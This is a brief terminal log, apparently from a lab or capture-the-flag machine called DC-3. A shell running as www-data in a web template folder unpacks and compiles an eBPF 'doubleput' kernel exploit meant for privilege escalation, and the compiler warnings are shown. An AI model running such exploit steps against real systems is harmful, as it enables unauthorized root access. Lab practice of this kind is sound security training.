 www-data@DC-3:/var/www/html/templates/beez3/39772$ ./compile.sh
./compile.sh
bash: ./compile.sh: No such file or directory
www-data@DC-3:/var/www/html/templates/beez3/39772$ ls
ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/var/www/html/templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
</templates/beez3/39772$ cd ebpf_mapfd_doubleput_exploit
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^